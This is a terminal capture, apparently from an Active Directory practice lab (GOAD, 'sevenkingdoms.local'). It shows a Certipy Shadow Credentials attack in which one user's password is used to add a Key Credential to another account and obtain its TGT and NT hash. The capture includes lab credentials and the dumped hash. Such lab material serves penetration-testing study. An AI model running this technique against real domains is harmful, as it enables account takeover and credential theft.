 [Nov 29, 2022 - 08:57:45 (CET)] exegol-goadv2 /workspace # certipy shadow auto -u jaime.lannister@sevenkingdoms.local -p 'pasdebraspasdechocolat' -account 'joffrey.baratheon'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'joffrey.baratheon'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '493a1e41-7218-6220-9349-ad96672e9c6d'
[*] Adding Key Credential with device ID '493a1e41-7218-6220-9349-ad96672e9c6d' to the Key Credentials for 'joffrey.baratheon'
[*] Successfully added Key Credential with device ID '493a1e41-7218-6220-9349-ad96672e9c6d' to the Key Credentials for 'joffrey.baratheon'
[*] Authenticating as 'joffrey.baratheon' with the certificate
[*] Using principal: joffrey.baratheon@sevenkingdoms.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'joffrey.baratheon.ccache'
[*] Trying to retrieve NT hash for 'joffrey.baratheon'
[*] Restoring the old Key Credentials for 'joffrey.baratheon'
[*] Successfully restored the old Key Credentials for 'joffrey.baratheon'
[*] NT hash for 'joffrey.baratheon': 3b60abbc25770511334b3829866b08f1